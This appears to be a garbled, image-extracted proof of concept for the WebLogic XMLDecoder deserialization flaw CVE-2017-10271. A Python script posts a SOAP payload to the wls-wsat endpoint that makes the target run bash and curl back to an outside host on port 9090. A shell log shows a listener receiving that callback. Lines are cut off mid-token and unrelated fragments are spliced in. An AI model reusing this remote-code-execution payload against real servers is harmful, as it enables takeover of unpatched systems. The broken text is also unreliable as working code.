 weblogic:CVE-2017-10271
"""
import requests
import sys
url = 'http:// /wls-wsat/CoordinatorPortType'
print url
headers = {
"X-Forwarded-For": "10.244.31.175",
"User-Agent": "Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20
"Accept-Charset": "GBK,utf-8;q=0.7,*;q=0.3",
"Content-Type": "text/xml"
}
data = '''<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoa
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/wo
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl http://1 :9090</string>
</void>
</array>
<void method="start"/></void>
ogram/ /weblogic.py
at/CoordinatorPortType
F-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/
0
Session Manager
web-
-bash-4.2# python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
12 6 - - [22/Dec/2017 17:07:09] "GET / HTTP/1.1"